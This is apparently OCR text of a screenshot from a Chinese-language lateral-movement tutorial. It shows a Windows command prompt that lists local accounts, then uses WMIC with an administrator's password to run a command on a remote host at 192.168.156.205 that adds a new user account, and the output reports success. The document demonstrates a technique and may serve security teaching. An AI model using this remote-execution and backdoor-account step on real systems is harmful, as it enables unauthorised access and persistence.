 管理员: C:\Windows\System32\cmd.exe
C:\Windows\system32>net user
\\WIN7 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest test
李啦啦
命令成功完成。
目标机 最高权限的用户和口令
C:\Windows\system32>wmic /node:192.168.156.205 /user:administrator /password:yao
2345678@ process call create "cmd.exe /c net user dabai1 1223455666 /add"
Executing (Win32_Process)->Create()
添加执行语句
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 3800;
ReturnValue = 0;
};
C:\Windows\system32>